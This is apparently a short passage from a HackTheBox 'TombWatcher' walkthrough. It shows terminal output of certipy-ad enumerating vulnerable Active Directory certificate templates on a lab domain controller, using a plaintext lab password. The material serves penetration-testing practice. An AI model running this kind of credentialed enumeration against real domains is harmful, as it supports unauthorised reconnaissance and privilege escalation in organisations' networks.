 ┌──(root㉿kali)-[/home/kali/HTB/TombWatcher]
└─# certipy-ad find -u JOHN -p 'Cyb3rtr0n@123' -dc-ip 10.10.11.72 -vulnerable
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 13 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'tombwatcher-CA-1' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'tombwatcher-CA-1'
[*] Checking web enrollment for CA 'tombwatcher-CA-1' @ 'DC01.tombwatcher.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '20250817234505_Certipy.txt'
[*] Wrote text output to '20250817234505_Certipy.txt'
[*] Saving JSON output to '20250817234505_Certipy.json'
[*] Wrote JSON output to '20250817234505_Certipy.json'